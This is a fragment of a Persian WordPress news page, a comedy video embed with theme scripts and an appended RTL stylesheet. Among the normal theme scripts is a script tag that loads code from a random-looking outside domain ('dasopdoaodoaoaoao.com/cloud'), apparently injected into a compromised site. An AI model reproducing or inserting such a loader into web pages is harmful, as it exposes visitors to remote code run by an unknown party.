<p>    	 	                             <video poster="https://static0.afkarnews.com/thumbnail/PYrroOxnnmBL/PeGvmK9p258SMGtWGnw6TAgfZn5Ui7buzQt8KXBkA_guDPpJmyVWweZiMzKqEuyXVqTLm2cl0GiD05qK0dl-ULs1DWZ9knfZK5kMDPDb29BqZT2zhmmvLw,,/%D8%A7%D8%B3%D8%AA%D9%86%D8%AF%D8%A2%D9%BE+%DA%A9%D9%85%D8%AF%DB%8C+%C2%AB%D9%85%D8%B5%D8%B7%D9%81%DB%8C+%D8%A7%D8%AD%D9%85%D8%AF%DB%8C%C2%BB+%D8%A7%D8%B2+%D8%B4%D8%A7%D9%87%D8%B1%D9%88%D8%AF+%D8%AF%D8%B1+%D9%85%D8%B1%D8%AD%D9%84%D9%87+%D8%AF%D9%88%D9%85+%D8%AE%D9%86%D8%AF%D8%A7%D9%86%D9%86%D8%AF%D9%87+%D8%B4%D9%88+%DB%B3+%2B+%D9%81%DB%8C%D9%84%D9%85.jpg" controls="controls"><source type="video/mp4" src="https://static0.afkarnews.com/servev2/PYrroOxnnmBL/ZpB3KkdzT4k,/%D8%A7%D8%B3%D8%AA%D9%86%D8%AF%D8%A2%D9%BE+%DA%A9%D9%85%D8%AF%DB%8C+%C2%AB%D9%85%D8%B5%D8%B7%D9%81%DB%8C+%D8%A7%D8%AD%D9%85%D8%AF%DB%8C%C2%BB+%D8%A7%D8%B2+%D8%B4%D8%A7%D9%87%D8%B1%D9%88%D8%AF+%D8%AF%D8%B1+%D9%85%D8%B1%D8%AD%D9%84%D9%87+%D8%AF%D9%88%D9%85+%D8%AE%D9%86%D8%AF%D8%A7%D9%86%D9%86%D8%AF%D9%87+%D8%B4%D9%88+%DB%B3+%2B+%D9%81%DB%8C%D9%84%D9%85.mp4"></source></video>              حجم ویدیو: 17.10M         |         مدت زمان ویدیو: 00:10:02</p>
   	</div>

   </div>

	</article>

			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://cloobarya.ir/%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1-%d9%87%d8%a7%d8%af%db%8c-%d9%88-%d8%a2%d8%b1%d8%b2%d9%88%db%8c%db%8c-%da%a9%d9%87-%d8%a8%d9%87-%d8%a2%d9%86-%d9%86%d8%b1%d8%b3%db%8c%d8%af/" rel="prev"><span class="meta-nav">&rarr;</span> «منوچهر هادی» و آرزویی که به آن نرسید!</a></li>
			<li class="next"><a href="https://cloobarya.ir/%db%8c%d9%88%da%af%d8%a7%db%8c-%d9%85%d9%84%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%ac%d9%88%da%a9%d8%b1-%d8%b3%d8%a7%d9%86%d8%b3%d9%88%d8%b1-%d8%b4%d8%af-%d9%81%db%8c%d9%84%d9%85/" rel="next">یوگای ملی که در «جوکر» سانسور شد! +فیلم <span class="meta-nav">&larr;</span></a></li>
		</ul>
	
      
      
      
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>لینکهایی از سراسر وب</span></h3><div class="textwidget custom-html-widget"></div></aside><aside id="search-2" class="widget widget_search clearfix"><form action="https://cloobarya.ir/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="جستجو" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">		<h3 class="widget-title" style="border-bottom-color:;"><span style="background-color:;">اخبار</span></h3>				</aside>
	</div>
	
﻿
</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				<div class="footer-socket-left-section">
					ارائه و بهینه سازی شده توسط وردپرسی شو
				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769642847" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/navigation.js?ver=6.8.3" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=1.0.0" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311" id="colormag-fitvids-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='https://cloobarya.ir/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css?ver=7.2.2' type='text/css' media='all' />
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cloobarya.ir/wp-content/themes/colormag/rtl.css
body_size: 1711
content:
@font-face {
    font-family: 'Yekan';
    src: url('fonts/IRANSansWeb.eot');
    src: url('fonts/IRANSansWeb.eot?#iefix') format('embedded-opentype'),
    url('fonts/IRANSansWeb.woff') format('woff'),
    url('fonts/IRANSansWeb.ttf') format('truetype'),
    url('fonts/IRANSansWeb.svg#IRANSansWeb') format('svg');
}

body {
    font-family: 'Yekan';
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Yekan';
}

p {
    font-family: 'Yekan';
}

pre, code, kbd, var, samp, tt {
    font-family: 'Yekan';
}

blockquote p {
    font-family: 'Yekan';
}

#site-description {
    font-family: 'Yekan';
}

.main-navigation li {
    font-family: 'Yekan';
}

.site-header .menu-toggle {
    font-family: 'Yekan';
}

input, input::placeholder, button, textarea {
    font-family: 'Yekan';
}

caption,
th,
td {
    text-align: right;
}

li > ul,
li > ol {
    margin: 0 10px 0 0;
}

blockquote {
    padding: 30px 45px 20px 30px;
}

blockquote p {
    padding-right: 40px;
}

blockquote p:before {
    right: -27px;
}

blockquote cite {
    float: left;
}

input.s {
    padding: 4px 10px 4px 54px;
}

input.s:focus {
    padding-right: 10px;
}

#search-form input[type=\"submit\"]{margin-right:-8px;}
 .alignleft {
    float: right;
    margin-left: 30px;
}

.alignright {
    float: left;
    margin-right: 30px;
}

.aligncenter {
    margin-right: auto;
    margin-left: auto;
}

#header-left-section {
    float: right;
}

#header-logo-image {
    float: right;
    padding-left: 20px;
}

#header-text {
    float: right;
    padding-left: 20px;
}

#header-right-section {
    float: left;
}

#header-right-section .widget {
    text-align: left;
}

.small-info-text {
    float: right;
    padding-left: 15px;
}

.social-links {
    float: left;
}

.fa.search-top {
    left: 44px;
    right: auto;
}

.search-wrap button {
    left: 0;
    right: auto;
}

.search-form-top {
    left: 0;
    right: auto;
}

.not-found .search-wrap button {
    left: 175px;
    right: auto;
}

#secondary .search-wrap button {
    left: 26px;
    right: auto;
}

.random-post {
    left: 0;
    right: auto;
}

.home-icon {
    float: right;
}

.main-navigation li {
    float: right;
}

.main-navigation li.menu-item-has-children > a:after,
.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after,
.main-navigation li li.page_item_has_children > a:after {
    padding-right: 6px;
}

.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li li.page_item_has_children > a:after {
    left: 8px;
    right: auto;
}

.main-navigation ul li ul li a,
.main-navigation ul li.current-menu-item ul li a,
.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor ul li a,
.main-navigation ul li.current-menu-ancestor ul li a,
.main-navigation ul li.current_page_item ul li a {
    text-align: right;
}

.main-navigation ul li ul li ul {
    right: 200px;
    left: auto;
}

.main-small-navigation ul ul a {
    padding-right: 45px;
}

.main-small-navigation ul ul ul a {
    padding-right: 90px;
}

.tg-one-half {
    float: right;
}

.tg-one-half-last {
    float: left;
}

.default-wp-page .previous {
    float: right;
}

.default-wp-page .next {
    float: left;
}

#content .wp-pagenavi a,
#content .wp-pagenavi span {
    margin-right: 5px;
}

#content .wp-pagenavi span.pages {
    margin-right: 0;
}

#comments i {
    padding-left: 10px;
}

.avatar {
    float: right;
}

.comments-area .comment-edit-link,
.comments-area .comment-permalink,
.comments-area .comment-date-time,
.comments-area .comment-author-link {
    margin-right: 100px;
}

.comments-area .comment-author-link span {
    margin-right: 10px;
}

.comments-area article header .comment-edit-link:before {
    padding-left: 10px;
}

.comment ul,
.comment ol {
    margin: 0 20px 20px 0;
}

.comment .comment-reply-link {
    float: left;
}

.comment .comment-reply-link:before {
    padding-left: 10px;
}

.comment-list .children {
    margin-right: 20px;
}

.nav-previous a {
    float: right;
}

.nav-next a {
    float: left;
}

#respond h3#reply-title #cancel-comment-reply-link {
    margin-right: 1rem;
}

#secondary .widget ul ul,
#colophon .widget ul ul {
    padding-right: 10px;
}

.tg-footer-main-widget {
    float: right;
    margin-left: 2.631579%;
    margin-right: 0;
}

.tg-footer-other-widgets {
    float: left;
}

.tg-second-footer-widget,
.tg-third-footer-widget {
    float: right;
    margin-left: 4.545454%;
    margin-right: 0;
}

.tg-fourth-footer-widget {
    float: left;
    margin-left: 0;
}

.footer-widgets-area p {
    text-align: right;
}

.footer-socket-right-section {
    float: left;
}

.footer-socket-left-section {
    float: right;
}

.footer-socket-wrapper .copyright {
    float: right;
}

.footer-socket-wrapper .small-menu {
    float: left;
}

#primary {
    float: right;
}

#secondary {
    float: left;
}

.left-sidebar #primary {
    float: left;
}

.left-sidebar #secondary {
    float: right;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on,
.widget_featured_posts .article-content .below-entry-meta .byline {
    padding-left: 10px;
    padding-right: 0;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on .fa {
    padding-left: 3px;
    padding-right: 0;
}

.widget_featured_posts .article-content .below-entry-meta .byline .fa,
.widget_featured_posts .article-content .below-entry-meta .comments .fa {
    padding-left: 5px;
}

.archive #content .post:nth-child(2n+1) {
    float: left;
}

.archive #content .post:nth-child(2n) {
    float: right;
}

#content .post .article-content .below-entry-meta .posted-on,
#content .post .article-content .below-entry-meta .byline,
#content .post .article-content .below-entry-meta .comments,
#content .post .article-content .below-entry-meta .tag-links {
    padding-left: 10px;
    padding-right: 0;
}

#content .post .article-content .below-entry-meta .posted-on .fa {
    padding-left: 3px;
    padding-right: 0;
}

#content .post .article-content .below-entry-meta .byline .fa,
#content .post .article-content .below-entry-meta .comments .fa,
#content .post .article-content .below-entry-meta .tag-links .fa,
#content .post .article-content .below-entry-meta .edit-link .fa {
    padding-left: 5px;
}

.entry-content ul,
.entry-content ol {
    padding: 0 35px 0 0;
}

.entry-meta .byline i,
.entry-meta .cat-links i {
    padding-right: 5px;
    padding-left: 5px;
}

.entry-meta .byline {
    margin-left: 25px;
}

.entry-meta .sep {
    margin: 10px 0 10px 0;
}

.entry-meta .post-format {
    left: -64px;
}

.entry-meta .post-format i {
    padding: 12px 8px 8px 8px;
}

.entry-meta .posted-on,
.entry-meta .comments-link,
.entry-meta .edit-link,
.entry-meta .tag-links {
    margin-left: 25px;
}

.entry-meta .posted-on i,
.entry-meta .comments-link i,
.entry-meta .edit-link i,
.entry-meta .tag-links i {
    padding-left: 5px;
    padding-right: 5px;
}

.tg-two-column-post-left {
    float: right;
}

.tg-two-column-post-right {
    float: left;
}

.bx-wrapper {
    direction: ltr;
}

.widget_featured_slider .slide-content {
  text-align: right;
}

.widget_slider_area {
    float: right;
}

.widget_beside_slider {
    float: left;
}

.widget_featured_slider .slide-content {
    padding-right: 5%;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on,
.widget_featured_slider .slide-content .below-entry-meta .byline {
    padding-left: 10px;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on .fa {
    padding-left: 3px;
}

.widget_featured_slider .slide-content .below-entry-meta .byline .fa,
.widget_featured_slider .slide-content .below-entry-meta .comments .fa {
    padding-left: 5px;
}

.widget_highlighted_posts .single-article {
    float: right;
    margin-left: 2%;
    margin-right: 0;
}

.widget_highlighted_posts .single-article:nth-child(even) {
    margin-left: 0;
}

.widget_highlighted_posts .article-content {
    padding-right: 5%;
    padding-left: 0;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on,
.widget_highlighted_posts .article-content .below-entry-meta .byline {
    padding-left: 10px;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on .fa {
    padding-left: 3px;
}

.widget_highlighted_posts .article-content .below-entry-meta .byline .fa,
.widget_highlighted_posts .article-content .below-entry-meta .comments .fa {
    padding-left: 5px;
}

.blog .post:nth-child(2n) {
    float: right;
}

.blog .post:nth-child(2n+1) {
    float: left;
}

.blog .post .article-content .below-entry-meta .edit-link .fa,
.blog .post .article-content .below-entry-meta .tag-links .fa {
    padding-left: 5px;
}

.blog .post .article-content .below-entry-meta .tag-links {
    padding-left: 10px;
}

.search .post:nth-child(2n) {
    float: right;
}

.search .post:nth-child(2n+1) {
    float: left;
}

.widget_featured_posts .first-post {
    float: right;
}

.widget_featured_posts .following-post {
    float: left;
}

.widget_featured_posts .following-post figure {
    float: right;
    margin-left: 10px;
}

.breaking-news {
    float: right;
}

.breaking-news-latest {
    margin-left: 0;
}

.date-in-header {
    float: right;
    padding-left: 15px;
}

.newsticker {
    padding-right: 0;
}

.author-img img {
    margin-left: 15px;
}

.related-posts-main-title span {
    padding-right: 10px;
}

.single-related-posts {
    margin-left: 1.25%;
    float: right;
}

.related-posts .single-related-posts:nth-child(3n+3) {
    margin-left: 0;
}

.single-related-posts .article-content .below-entry-meta .posted-on,
.single-related-posts .article-content .below-entry-meta .byline {
    padding-left: 10px;
}

.single-related-posts .article-content .below-entry-meta .posted-on .fa {
    padding-left: 3px;
}

.single-related-posts .article-content .below-entry-meta .byline .fa,
.single-related-posts .article-content .below-entry-meta .comments .fa {
    padding-left: 5px;
}

.count {
    float: left;
}

.share {
    float: right;
}

#twitter,
#facebook,
#googleplus,
#pinterest {
    float: right;
    padding-left: 20px;
}

.advertisement_below_post_title {
    float: right;
    margin-left: 10px;
}

.footer-socket-left-section {
    color: rgba(255,255,255,0.5);
}

@media screen and (max-width:768px) {
    #header-logo-image {
        padding-left: 0;
    }
    #header-text {
        padding-left: 0;
    }
    .menu-toggle {
        float: right;
    }
}

@media screen and (max-width:767px) {
    .newsticker li {
        text-align: right;
    }
    .tg-footer-main-widget {
        margin-left: 0;
    }
}

#masthead .social-links {
    float: left;
}

@media screen and (max-width:420px) {
    .tg-second-footer-widget,
    .tg-third-footer-widget,
    .tg-fourth-footer-widget {
        margin-left: 0;
    }
    .single-related-posts {
        margin-left: 0;
    }
}

@media screen and (max-width:380px) {
    .widget_highlighted_posts .single-article {
        margin-left: 0;
    }
}